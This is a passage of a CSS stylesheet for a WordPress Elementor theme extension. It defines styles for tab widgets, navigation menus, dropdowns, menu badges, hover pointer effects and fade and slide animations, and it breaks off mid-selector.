.elementor-widget-tabs.opal-tab-title-align-right .elementor-tabs-wrapper .elementor-tab-title {
  margin-left: 20px;
  margin-right: 0;
}

.elementor-widget-tabs.elementor-tabs-view-horizontal {
  overflow: hidden;
}
.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin: 0;
}
.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-wrapper .elementor-tab-desktop-title {
  background-color: #ffffff;
  border-style: solid;
  border-width: 0 0 2px 0;
  border-color: #efefef;
  margin: 0px 2px 0px 0px;
}
.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-wrapper .elementor-tab-desktop-title:before,
.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-wrapper .elementor-tab-desktop-title:after {
  display: none;
}
.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-wrapper .elementor-tab-desktop-title:hover {
  background-color: #ffffff;
  border-bottom: 1px solid #ffffff;
}
.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-wrapper .elementor-tab-desktop-title.elementor-active {
  color: #000000;
  border-color: #ffffff;
  -webkit-animation: fadeEffect 1s;
  animation: fadeEffect 1s;
  /* Fading effect takes 1 second */
}
.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-content-wrapper {
  background: #ffffff;
  position: relative;
  border: 0;
}
.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-content-wrapper .elementor-tab-content {
  -webkit-transition: 0.5s opacity ease-in, 0.8s -webkit-transform ease;
  transition: 0.5s opacity ease-in, 0.8s -webkit-transform ease;
  transition: 0.5s opacity ease-in, 0.8s transform ease;
  transition: 0.5s opacity ease-in, 0.8s transform ease, 0.8s -webkit-transform ease;
}

.elementor-widget-tabs.elementor-tabs-view-vertical {
  margin: 0;
}
.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tabs-wrapper {
  background-color: #f1f1f1;
}
.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tabs-wrapper .elementor-tab-desktop-title {
  display: block;
  background-color: #ddd;
  color: black;
  padding: 22px 16px;
  width: 100%;
  border: none;
  outline: none;
  text-align: left;
  cursor: pointer;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tabs-wrapper .elementor-tab-desktop-title:hover {
  background-color: #999;
}
.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tabs-wrapper .elementor-tab-desktop-title.elementor-active {
  background-color: #ffffff;
  color: #666;
}
.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tabs-content-wrapper {
  width: 75%;
  background-color: #ffffff;
  -webkit-animation: fadeEffect 1s;
  animation: fadeEffect 1s;
  /* Fading effect takes 1 second */
}

/* Go from zero to full opacity */
@-webkit-keyframes fadeEffect {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@keyframes fadeEffect {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

.isotype-filter {
  padding: 0;
  margin: 0 auto;
  text-align: center;
}
.isotype-filter li {
  display: inline-block;
  padding: 15px;
}

header .opalelementor-column {
  position: inherit;
}

header .opalelementor-column-wrap,
header .opalelementor-widget-wrap {
  position: inherit;
}

header .opalelementor-widget {
  position: inherit;
}

.opalelementor-nav-menu--layout-horizontal .mega-stretchwidth {
  right: 0;
  background: #ffffff;
  max-width: 100% !important;
  width: 100% !important;
  margin: 0 !important;
}

.opalelementor-nav-menu {
  width: 100%;
}
.opalelementor-nav-menu .menu-badge {
  position: absolute;
  bottom: 65%;
  left: 70%;
  margin: 0 auto;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  font-size: 12px;
  padding: 0 5px;
  text-transform: none;
  border-radius: 2px;
  background-color: #4ac263;
}
.opalelementor-nav-menu .menu-badge:after {
  content: "";
  position: absolute;
  top: 100%;
  left: 10px;
  width: 0;
  height: 0;
  border-style: solid;
  border-top-width: 4px;
  border-top-color: transparent;
  border-right-color: transparent !important;
  border-bottom-width: 0;
  border-bottom-color: transparent !important;
  border-left-color: transparent !important;
  border-right-width: 7px;
  border-left-width: 0;
  border-color: #4ac263;
}
.opalelementor-nav-menu ul li li .menu-badge {
  position: relative;
  left: inherit;
}
.opalelementor-nav-menu .menu-desc {
  display: block;
  font-size: 12px;
  text-transform: none;
  font-weight: normal;
  color: #8d96ae;
  line-height: 1.05em;
  white-space: normal;
  text-decoration: none;
}
.opalelementor-nav-menu .has-fullwidth {
  position: relative;
}
.opalelementor-nav-menu .mega-fullwidth {
  background: #fff;
}
@media (max-width: 991px) {
  .opalelementor-nav-menu .custom-subwidth > li {
    max-width: 100% !important;
  }
}
.opalelementor-nav-menu .sub-menu li {
  font-size: 13px;
  line-height: 1.9rem;
}
.opalelementor-nav-menu .menu-icon {
  margin-right: 8px;
  color: #8d96ae;
  font-size: 16px;
  -ms-flex-item-align: center;
  align-self: center;
  -webkit-box-ordinal-group: 0;
  -ms-flex-order: -1;
  order: -1;
}
.opalelementor-nav-menu .has-mega-menu {
  position: static;
}
.opalelementor-nav-menu ul.products {
  position: relative !important;
}

.opalelementor-nav-menu-popup {
  height: 100vh;
  width: 100vw;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-left: -8px;
  background-color: #fff;
  overflow: auto;
}
.opalelementor-nav-menu-popup .mfp-close {
  font-size: 40px;
  top: 50px;
  right: 20px;
}
.opalelementor-nav-menu-popup .opalelementor-nav-menu {
  position: relative;
  z-index: 2;
  display: block;
  list-style: none;
  margin: 0;
  padding: 0;
  line-height: normal;
  -webkit-tap-highlight-color: transparent;
}
.opalelementor-nav-menu-popup .opalelementor-nav-menu > li > a {
  font-size: 30px;
  font-weight: 500;
}
.opalelementor-nav-menu-popup .opalelementor-nav-menu a {
  display: inline-block;
  position: relative;
}
.opalelementor-nav-menu-popup .opalelementor-nav-menu a:after {
  content: "";
  width: 0;
  height: 1px;
  bottom: 0;
  position: absolute;
  left: auto;
  right: 0;
  z-index: -1;
  -webkit-transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  background: currentColor;
}
.opalelementor-nav-menu-popup .opalelementor-nav-menu a:hover:after,
.opalelementor-nav-menu-popup .opalelementor-nav-menu a.highlighted:after {
  width: 100%;
  left: 0;
  right: auto;
}
.opalelementor-nav-menu-popup .opalelementor-nav-menu .opalelementor-nav-menu--dropdown {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.opalelementor-nav-menu-popup .mega-menu {
  text-align: left;
  margin-left: auto !important;
  margin-right: auto !important;
}

.opalelementor-nav-menu--main .opalelementor-nav-menu .sub-menu.show-animation {
  -webkit-animation: show-animation 0.6s;
  animation: show-animation 0.6s;
}

.opalelementor-nav-menu--main .opalelementor-nav-menu .sub-menu.hide-animation {
  -webkit-animation: hide-animation 0.6s;
  animation: hide-animation 0.6s;
}

.opalelementor-nav-menu--main .opalelementor-nav-menu ul:not(.mega-menu) {
  padding: 15px 30px;
}

.opalelementor-nav-menu--main .opalelementor-nav-menu ul {
  position: absolute;
  border-width: 0;
  border-style: solid;
}

.opalelementor-nav-menu--main .opalelementor-nav-menu span.scroll-up,
.opalelementor-nav-menu--main .opalelementor-nav-menu span.scroll-down {
  position: absolute;
  display: none;
  visibility: hidden;
  overflow: hidden;
  background: #fff;
  height: 20px;
}

.opalelementor-nav-menu--main .opalelementor-nav-menu span.scroll-up-arrow {
  position: absolute;
  top: -2px;
  left: 50%;
  margin-left: -8px;
  width: 0;
  height: 0;
  overflow: hidden;
  border-width: 8px;
  border-style: dashed dashed solid dashed;
  border-color: transparent transparent #494c4f transparent;
}

.opalelementor-nav-menu--main .opalelementor-nav-menu span.scroll-down-arrow {
  position: absolute;
  top: -2px;
  left: 50%;
  margin-left: -8px;
  width: 0;
  height: 0;
  overflow: hidden;
  border-width: 8px;
  border-style: dashed dashed solid dashed;
  border-color: transparent transparent #494c4f transparent;
}

.opalelementor-nav-menu--layout-horizontal {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  z-index: 9;
}
.opalelementor-nav-menu--layout-horizontal .opalelementor-nav-menu {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.opalelementor-nav-menu--layout-horizontal .opalelementor-nav-menu > li {
  margin-right: 30px;
}
.opalelementor-nav-menu--layout-horizontal .opalelementor-nav-menu > li:last-child {
  margin-right: 0;
}
.opalelementor-nav-menu--layout-horizontal .opalelementor-nav-menu > li > a {
  font-size: 15px;
  font-size: 0.9375rem;
  font-weight: 700;
}
.opalelementor-nav-menu--layout-horizontal .opalelementor-nav-menu a {
  white-space: normal;
}
.opalelementor-nav-menu--layout-horizontal .opalelementor-nav-menu .opalelementor-item {
  padding: 32px 0;
}
.opalelementor-nav-menu--layout-horizontal .menu-item-has-children {
  margin-right: 30px;
}
.opalelementor-nav-menu--layout-horizontal .menu-item-has-children .sub-menu li {
  display: block;
  text-align: left;
  width: 100%;
}

.menu-item-has-children .sub-menu li a,
.menu-item-has-children .mega-menu li a {
  font-weight: 300;
  font-size: 13px;
  font-size: 0.8125rem;
  color: #777;
}

.opalelementor-nav-menu--layout-vertical a.opalelementor-item {
  width: 100%;
  text-transform: uppercase;
  font-size: 14px;
  font-size: 0.875rem;
}

.opalelementor-nav-menu--layout-vertical .opalelementor-nav-menu .menu-badge {
  bottom: 75%;
  right: auto;
  left: 35%;
}

.opalelementor-nav-menu--layout-vertical .opalelementor-nav-menu > li > a {
  padding: 12px;
}

.opalelementor-nav-menu--layout-vertical .opalelementor-nav-menu--dropdown {
  top: 0 !important;
  margin-top: 0 !important;
}

.opalelementor-nav-menu__align-right .opalelementor-nav-menu {
  margin-left: auto;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}

.opalelementor-nav-menu__align-right .opalelementor-nav-menu--layout-vertical > ul > li > a {
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}

.opalelementor-nav-menu__align-left .opalelementor-nav-menu {
  margin-right: auto;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}

.opalelementor-nav-menu__align-left .opalelementor-nav-menu--layout-vertical > ul > li > a {
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.opalelementor-nav-menu__align-center .opalelementor-nav-menu {
  margin-left: auto;
  margin-right: auto;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.opalelementor-nav-menu__align-center .opalelementor-nav-menu--layout-vertical > ul > li > a {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.opalelementor-nav-menu__align-justify .opalelementor-nav-menu--layout-horizontal .opalelementor-nav-menu {
  width: 100%;
}
.opalelementor-nav-menu__align-justify .opalelementor-nav-menu--layout-horizontal .opalelementor-nav-menu > li {
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
}
.opalelementor-nav-menu__align-justify .opalelementor-nav-menu--layout-horizontal .opalelementor-nav-menu > li > a {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.opalelementor-widget-opal-nav-menu .opalelementor-widget-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}

.opalelementor-nav-menu {
  position: relative;
  z-index: 2;
  display: block;
  list-style: none;
  margin: 0;
  padding: 0;
  line-height: normal;
  -webkit-tap-highlight-color: transparent;
}
.opalelementor-nav-menu:after {
  content: "\00a0";
  display: block;
  height: 0;
  font: 0px/0 serif;
  clear: both;
  visibility: hidden;
  overflow: hidden;
}
.opalelementor-nav-menu ul,
.opalelementor-nav-menu li {
  display: block;
  list-style: none;
  margin: 0;
  padding: 0;
  line-height: normal;
  -webkit-tap-highlight-color: transparent;
}
.opalelementor-nav-menu ul {
  display: none;
}
.opalelementor-nav-menu ul ul {
  position: relative;
}
.opalelementor-nav-menu ul ul a {
  border-left: 16px solid transparent;
}
.opalelementor-nav-menu ul ul a:hover,
.opalelementor-nav-menu ul ul a:focus,
.opalelementor-nav-menu ul ul a:active {
  border-left: 16px solid transparent;
}
.opalelementor-nav-menu ul ul ul a {
  border-left: 24px solid transparent;
}
.opalelementor-nav-menu ul ul ul a:hover,
.opalelementor-nav-menu ul ul ul a:focus,
.opalelementor-nav-menu ul ul ul a:active {
  border-left: 24px solid transparent;
}
.opalelementor-nav-menu ul ul ul ul a {
  border-left: 32px solid transparent;
}
.opalelementor-nav-menu ul ul ul ul a:hover,
.opalelementor-nav-menu ul ul ul ul a:focus,
.opalelementor-nav-menu ul ul ul ul a:active {
  border-left: 32px solid transparent;
}
.opalelementor-nav-menu ul ul ul ul ul a {
  border-left: 40px solid transparent;
}
.opalelementor-nav-menu ul ul ul ul ul a:hover,
.opalelementor-nav-menu ul ul ul ul ul a:focus,
.opalelementor-nav-menu ul ul ul ul ul a:active {
  border-left: 40px solid transparent;
}
.opalelementor-nav-menu li,
.opalelementor-nav-menu a {
  position: relative;
}
.opalelementor-nav-menu li {
  border-width: 0;
}
.opalelementor-nav-menu a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.opalelementor-nav-menu a.current {
  background: #373a3c;
  color: #fff;
}
.opalelementor-nav-menu a.disabled {
  cursor: not-allowed;
  color: #a1a6a9;
}
.opalelementor-nav-menu .elementor-button {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
}

.opalelementor-nav-menu--indicator-none .opalelementor-nav-menu .opalelementor-item.has-submenu {
  padding-right: 20px;
}
.opalelementor-nav-menu--indicator-none .opalelementor-nav-menu .opalelementor-item.has-submenu .sub-arrow {
  display: none;
}

.opalelementor-nav-menu--indicator-plus:before {
  font-family: "Open Sans", sans-serif;
}

.opalelementor-nav-menu--indicator-chevron .opalelementor-nav-menu .sub-arrow {
  font-size: 10px;
}
.opalelementor-nav-menu--indicator-chevron .opalelementor-nav-menu .sub-arrow:before {
  content: "";
}

.opalelementor-nav-menu--indicator-angle .opalelementor-nav-menu .sub-arrow:before {
  content: "";
}

.opalelementor-nav-menu--indicator-classic .opalelementor-nav-menu .sub-arrow:before {
  content: "";
}

.opalelementor-nav-menu--indicator-plus .opalelementor-nav-menu .sub-arrow:before {
  content: "+";
}

.opalelementor-nav-menu .sub-arrow {
  font-family: "FontAwesome";
  font-size: 12px;
  line-height: 1;
  padding-left: 6px;
  color: #bababa;
}

.opalelementor-nav-menu--dropdown .opalelementor-item:hover,
.opalelementor-nav-menu--dropdown .opalelementor-item:focus,
.opalelementor-nav-menu--dropdown .opalelementor-item.highlighted {
  background-color: #f7f8fa;
  color: #212121;
}

.opalelementor-sub-item:hover,
.opalelementor-sub-item:focus,
.opalelementor-sub-item.highlighted {
  background-color: transparent;
  color: #212121;
}

.opalelementor-menu-toggle {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  font-size: 22px;
  padding: 0.25em;
  cursor: pointer;
  border: 0 solid;
  border-radius: 3px;
  background-color: rgba(0, 0, 0, 0.05);
  color: #494c4f;
}
.opalelementor-menu-toggle i:before {
  content: "\e804";
}
.opalelementor-menu-toggle.opalelementor-active i:before {
  content: "\e909";
}

.opalelementor-nav-menu--dropdown {
  background-color: #ffffff;
  -webkit-box-shadow: 0px 3px 8px 0px rgba(0, 0, 0, 0.07);
  box-shadow: 0px 3px 8px 0px rgba(0, 0, 0, 0.07);
  top: calc(100% + 15px);
}
.opalelementor-nav-menu--dropdown .menu {
  display: block;
  position: relative !important;
}
.opalelementor-nav-menu--dropdown .menu a {
  text-transform: capitalize;
}
.opalelementor-nav-menu--dropdown .menu a:hover {
  background: none;
}
.opalelementor-nav-menu--dropdown.opalelementor-nav-menu__container {
  margin-top: 10px;
}
.opalelementor-nav-menu--dropdown a {
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
.opalelementor-nav-menu--dropdown a.current {
  background: #373a3c;
  color: #fff;
}
.opalelementor-nav-menu--dropdown a.disabled {
  color: #b3b3b3;
}

a.highlighted + .opalelementor-nav-menu--dropdown {
  top: 100%;
  opacity: 1;
  visibility: visible;
}

.opalelementor-widget-opal-nav-menu:not(.opalelementor-nav-menu--toggle) .opalelementor-menu-toggle {
  display: none;
}

.opalelementor-nav-menu__text-align-center .opalelementor-nav-menu--dropdown .opalelementor-nav-menu a {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.opalelementor-nav-menu--toggle .opalelementor-menu-toggle:not(.opalelementor-active) + .opalelementor-nav-menu__container {
  display: none;
}

.opalelementor-nav-menu--stretch .opalelementor-nav-menu__container.opalelementor-nav-menu--dropdown {
  position: absolute;
  z-index: 9998;
}

@media (min-width: 768px) {
  .opalelementor-nav-menu--dropdown-mobile .opalelementor-nav-menu--dropdown,
  .opalelementor-nav-menu--dropdown-mobile .opalelementor-menu-toggle {
    display: none;
  }
}

@media (min-width: 1025px) {
  .opalelementor-nav-menu--dropdown-tablet .opalelementor-nav-menu--dropdown,
  .opalelementor-nav-menu--dropdown-tablet .opalelementor-menu-toggle {
    display: none;
  }
}

@media (max-width: 1024px) {
  .opalelementor-nav-menu--dropdown-tablet .opalelementor-nav-menu--main {
    display: none;
  }
}

@media (max-width: 767px) {
  .opalelementor-nav-menu--dropdown-mobile .opalelementor-nav-menu--main {
    display: none;
  }
}

@-webkit-keyframes hide-animation {
  0% {
    -webkit-transform: translateY(0);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateY(30px);
    opacity: 0;
  }
}

@keyframes hide-animation {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateY(30px);
    transform: translateY(30px);
    opacity: 0;
  }
}

@-webkit-keyframes show-animation {
  0% {
    -webkit-transform: translateY(30px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateY(0);
    opacity: 1;
  }
}

@keyframes show-animation {
  0% {
    -webkit-transform: translateY(30px);
    transform: translateY(30px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
}

.opalelementor-nav-menu--divider > ul > li:after {
  position: absolute;
  display: block;
  width: 1px;
  height: 10px;
  content: "";
  color: transparent;
  right: 0;
  top: 50%;
  margin-top: -5px;
}

.opalelementor-nav-menu--divider > ul > li:last-child:after {
  display: none;
}

#secondary .opalelementor-nav-menu a:before,
.e--pointer-dot a:before {
  content: "";
  width: 0;
  height: 7px;
  -webkit-transition: all 0.6s ease;
  transition: all 0.6s ease;
  margin: 0;
  position: static;
}
@media screen and (prefers-reduced-motion: reduce) {
  #secondary .opalelementor-nav-menu a:before,
  .e--pointer-dot a:before {
    -webkit-transition: none;
    transition: none;
  }
}

#secondary .opalelementor-nav-menu a.opalelementor-item-active:before,
#secondary .opalelementor-nav-menu a:hover:before,
.e--pointer-dot a.opalelementor-item-active:before,
.e--pointer-dot a:hover:before {
  width: 7px;
  margin-right: 10px;
}

.opalelementor-nav-menu--main .opalelementor-nav-menu > li.current-menu-parent > a {
  color: #212121;
}

.opalelementor-nav-menu--main .opalelementor-nav-menu a.opalelementor-sub-item.opalelementor-item-active {
  background-color: transparent;
  color: #212121;
}

.opalelementor-nav-menu--main .elementor-widget ul.menu li a {
  padding: 0;
}

.opalelementor-nav-menu--main ul.opalelementor-nav-menu--dropdown a {
  border-left: 0;
  border-right: 0;
}
.opalelementor-nav-menu--main ul.opalelementor-nav-menu--dropdown a:hover,
.opalelementor-nav-menu--main ul.opalelementor-nav-menu--dropdown a:focus,
.opalelementor-nav-menu--main ul.opalelementor-nav-menu--dropdown a:active {
  color: #ceb06a;
  border-left: 0;
  border-right: 0;
}

.opalelementor-item {
  font-size: 13px;
  font-size: 0.8125rem;
  font-weight: 300;
  color: #777;
}
.opalelementor-item.has-submenu {
  font-size: 15px;
  font-size: 0.9375rem;
  font-weight: 500;
}
.opalelementor-item:before,
.opalelementor-item:after {
  display: block;
  position: absolute;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  -webkit-transition-timing-function: cubic-bezier(0.58, 0.3, 0.005, 1);
  transition-timing-function: cubic-bezier(0.58, 0.3, 0.005, 1);
}
.opalelementor-item:not(:hover):not(:focus):not(.opalelementor-item-active):not(.highlighted):before,
.opalelementor-item:not(:hover):not(:focus):not(.opalelementor-item-active):not(.highlighted):after {
  opacity: 0;
}
.opalelementor-item:hover:before,
.opalelementor-item:hover:after {
  -webkit-transform: scale(1);
  transform: scale(1);
}
.opalelementor-item:focus:before,
.opalelementor-item:focus:after {
  -webkit-transform: scale(1);
  transform: scale(1);
}
.opalelementor-item.highlighted:before,
.opalelementor-item.highlighted:after {
  -webkit-transform: scale(1);
  transform: scale(1);
}

.opalelementor-item-active:before,
.opalelementor-item-active:after {
  -webkit-transform: scale(1);
  transform: scale(1);
}

.e--pointer-double-line .opalelementor-item:before,
.e--pointer-double-line .opalelementor-item:after {
  height: 3px;
  width: 100%;
  left: 0;
  background-color: #55595c;
  z-index: 2;
}

.e--pointer-underline .opalelementor-item:before,
.e--pointer-underline .opalelementor-item:after {
  height: 3px;
  width: 100%;
  left: 0;
  background-color: #55595c;
  z-index: 2;
}

.e--pointer-overline .opalelementor-item:before,
.e--pointer-overline .opalelementor-item:after {
  height: 3px;
  width: 100%;
  left: 0;
  background-color: #55595c;
  z-index: 2;
}

.e--pointer-double-line.e--animation-grow .opalelementor-item:not(:hover):not(:focus):not(.opalelementor-item-active):not(.highlighted):before,
.e--pointer-double-line.e--animation-grow .opalelementor-item:not(:hover):not(:focus):not(.opalelementor-item-active):not(.highlighted):after {
  height: 0;
  width: 0;
  left: 50%;
}

.e--pointer-underline.e--animation-grow .opalelementor-item:not(:hover):not(:focus):not(.opalelementor-item-active):not(.highlighted):before,
.e--pointer-underline.e--animation-grow .opalelementor-item:not(:hover):not(:focus):not(.opalelementor-item-active):not(.highlighted):after {
  height: 0;
  width: 0;
  left: 50%;
}

.e--pointer-overline.e--animation-grow .opalelementor-item:not(:hover):not(:focus):not(.opalelementor-item-active):not(.highlighted):before,
.e--pointer-overline.e--animation-grow .opalelementor-item:not(:hover):not(:focus):not(.opalelementor-item-active):not(.highlighted):after {
  height: 0;
  width: 0;
  left: 50%;
}

.e--pointer-double-line.e--animation-drop-out .opalelementor-item:not(:hover):not(:focus):not(.opalelementor-item-active):not(.highlighted):before,
.e--pointer-underline.e--animation-drop-out .opalelementor-item:not(:hover):not(:focus):not(.opalelementor-item-active):not(.highlighted):before,
.e--pointer-overline.e--animation-drop-out .opalelementor-item:not(:hover):not(:focus):not(.opalelementor-item-active):not(.highlighted):before {
  top: 10px;
}

.e--pointer-double-line.e--animation-drop-out .opalelementor-item:not(:hover):not(:focus):not(.opalelementor-item-active):not(.highlighted):after,
.e--pointer-underline.e--animation-drop-out .opalelementor-item:not(:hover):not(:focus):not(.opalelementor-item-active):not(.highlighted):after,
.e--pointer-overline.e--animation-drop-out .opalelementor-item:not(:hover):not(:focus):not(.opalelementor-item-active):not(.highlighted):after {
  bottom: 10px;
}

.e--pointer-double-line.e--animation-drop-in .opalelementor-item:not(:hover):not(:focus):not(.opalelementor-item-active):not(.highlighted):before,
.e--pointer-underline.e--animation-drop-in .opalelementor-item:not(:hover):not(:focus):not(.opalelementor-item-active):not(.highlighted):before,
.e--pointer-overline.e--animation-drop-in .opalelementor-item:not(:hover):not(:focus):not(.opalelementor-item-active):not(.highlighted):before {
  top: -10px;
}

.e--pointer-double-line.e--animation-drop-in .opalelementor-item:not(:hover):not(:focus):not(.opalelementor-item-active):not(.highlighted):after,
.e--pointer-underline.e--animation-drop-in .opalelementor-item:not(:hover):not(:focus):not(.opalelementor-item-active):not(.highlighted):after,
.e--pointer-overline.e--animation-drop-in .opalelementor-item:not(:hover):not(:focus):not(.opalelementor-item-active):not(.highlighted):after {
  bottom: -10px;
}

.e--pointer-double-line.e--animation-none,
.e--pointer-underline.e--animation-none,
.e--pointer-overline.e--animation-none {
  -webkit-transition-duration: 0s;
  transition-duration: 0s;
}
.e--pointer-double-line.e--animation-none .opalelementor-item,
.e--pointer-underline.e--animation-none .opalelementor-item,
.e--pointer-overline.e--animation-none .opalelementor-item {
  -webkit-transition-duration: 0s;
  transition-duration: 0s;
}

.e--pointer-double-line.e--animation-none:before,
.e--pointer-double-line.e--animation-none:after,
.e--pointer-double-line.e--animation-none:hover,
.e--pointer-double-line.e--animation-none:focus {
  -webkit-transition-duration: 0s;
  transition-duration: 0s;
}

.e--pointer-double-line.e--animation-none .opalelementor-item:before,
.e--pointer-double-line.e--animation-none .opalelementor-item:after,
.e--pointer-double-line.e--animation-none .opalelementor-item:hover,
.e--pointer-double-line.e--animation-none .opalelementor-item:focus {
  -webkit-transition-duration: 0s;
  transition-duration: 0s;
}

.e--pointer-underline.e--animation-none:before,
.e--pointer-underline.e--animation-none:after,
.e--pointer-underline.e--animation-none:hover,
.e--pointer-underline.e--animation-none:focus {
  -webkit-transition-duration: 0s;
  transition-duration: 0s;
}

.e--pointer-underline.e--animation-none .opalelementor-item:before,
.e--pointer-underline.e--animation-none .opalelementor-item:after,
.e--pointer-underline.e--animation-none .opalelementor-item:hover,
.e--pointer-underline.e--animation-none .opalelementor-item:focus {
  -webkit-transition-duration: 0s;
  transition-duration: 0s;
}

.e--pointer-overline.e--animation-none:before,
.e--pointer-overline.e--animation-none:after,
.e--pointer-overline.e--animation-none:hover,
.e--pointer-overline.e--animation-none:focus {
  -webkit-transition-duration: 0s;
  transition-duration: 0s;
}

.e--pointer-overline.e--animation-none .opalelementor-item:before,
.e--pointer-overline.e--animation-none .opalelementor-item:after,
.e--pointer-overline.e--animation-none .opalelementor-item:hover,
.e--pointer-overline.e--animation-none .opalelementor-item:focus {
  -webkit-transition-duration: 0s;
  transition-duration: 0s;
}

.e--pointer-double-line .opalelementor-item:before,
.e--pointer-overline .opalelementor-item:before {
  content: "";
  top: 0;
}

.e--pointer-double-line.e--animation-slide .opalelementor-item:not(:hover):not(:focus):not(.opalelementor-item-active):not(.highlighted):before,
.e--pointer-overline.e--animation-slide .opalelementor-item:not(:hover):not(:focus):not(.opalelementor-item-active):not(.highlighted):before {
  width: 10px;
  left: -20px;
}

.e--pointer-double-line .opalelementor-item:after,
.e--pointer-underline .opalelementor-item:after {
  content: "";
  bottom: 0;
}

.e--pointer-double-line.e--animation-slide .opalelementor-item:not(:hover):not(:focus):not(.opalelementor-item-active):not(.highlighted):after,
.e--pointer-underline.e--animation-slide .opalelementor-item:not(:hover):not(:focus):not(.opalelementor-item-active):not(.highlighted):after {
  width: 10px;
  left: calc(100% + 20px);
}

.e--pointer-framed .opalelementor-item:before,
.e--pointer-framed .opalelementor-item:after {
  background: transparent;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  border: 3px solid #55595c;
}

.e--pointer-framed .opalelementor-item:before {
  content: "";
}

.e--pointer-framed.e--animation-grow .opalelementor-item:not(:hover):not(:focus):not(.opalelementor-item-active):not(.highlighted):before {
  -webkit-transform: scale(0.75);
  transform: scale(0.75);
}

.e--pointer-framed.e--animation-shrink .opalelementor-item:not(:hover):not(:focus):not(.opalelementor-item-active):not(.highlighted):before {
  -webkit-transform: scale(1.25);
  transform: scale(1.25);
}

.e--pointer-framed.e--animation-grow .opalelementor-item:before,
.e--pointer-framed.e--animation-shrink .opalelementor-item:before {
  -webkit-transition: opacity 0.2s, -webkit-transform 0.4s;
  transition: opacity 0.2s, -webkit-transform 0.4s;
  transition: opacity 0.2s, transform 0.4s;
  transition: opacity 0.2s, transform 0.4s, -webkit-transform 0.4s;
}

.e--pointer-framed.e--animation-draw .opalelementor-item:before,
.e--pointer-framed.e--animation-draw .opalelementor-item:after {
  width: 3px;
  height: 3px;
}

.e--pointer-framed.e--animation-draw .opalelementor-item:before {
  border-width: 0 0 3px 3px;
  -webkit-transition: width 0.1s 0.2s, height 0.1s 0.3s, opacity 0.12s 0.22s;
  transition: width 0.1s 0.2s, height 0.1s 0.3s, opacity 0.12s 0.22s;
}

.e--pointer-framed.e--animation-draw .opalelementor-item:after {
  content: "";
  top: initial;
  bottom: 0;
  left: initial;
  right: 0;
  border-width: 3px 3px 0 0;
  -webkit-transition: width 0.1s, height 0.1s 0.1s, opacity 0.02s 0.18s;
  transition: width 0.1s, height 0.1s 0.1s, opacity 0.02s 0.18s;
}

.e--pointer-framed.e--animation-draw .opalelementor-item:hover:before,
.e--pointer-framed.e--animation-draw .opalelementor-item:hover:after {
  width: 100%;
  height: 100%;
}

.e--pointer-framed.e--animation-draw .opalelementor-item:focus:before,
.e--pointer-framed.e--animation-draw .opalelementor-item:focus:after {
  width: 100%;
  height: 100%;
}

.e--pointer-framed.e--animation-draw .opalelementor-item.highlighted:before,
.e--pointer-framed.e--animation-draw .opalelementor-item.highlighted:after {
  width: 100%;
  height: 100%;
}

.e--pointer-framed.e--animation-draw .opalelementor-item-active:before,
.e--pointer-framed.e--animation-draw .opalelementor-item-active:after {
  width: 100%;
  height: 100%;
}

.e--pointer-framed.e--animation-draw .opalelementor-item:hover:before,
